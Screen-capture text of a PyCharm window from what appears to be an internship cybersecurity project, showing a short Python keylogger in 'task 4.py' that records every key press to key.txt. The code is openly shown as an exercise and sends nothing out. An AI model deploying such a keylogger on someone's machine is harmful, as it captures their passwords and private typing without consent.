 PC
T1 task 1.py
Version control
Current File
Project
task 4.py
key.txt
Prodigy intern D:\Prodigy intern
decrypted_image.jpg
encrypted_image.jpg
key.txt
main.py
task 1.py
task 2.py
task 3.py
task 4.py
External Libraries
Scratches and Consoles
3
1 import keyboard
2 logfile = 'key.txt'
1 usage
3 def key_press(event):
4     with open(logfile, 'a') as k:
5         k.write('{}\n'.format(event.name))
6
7 keyboard.on_press(key_press)
8
9 keyboard.wait()
10
11
12
Run
task 3
task 4
"C:\Program Files\Python38\python.exe" "D:\Prodigy intern\task 4.py"
Activate Windows
Go to Settings to activate Windows.
Prodigy intern > task 4.py
9:16 CRLF UTF-8 4 spaces Python 3.8
90°
Search
in
PC
ENG
IN
12:52
14-07-2024
PRE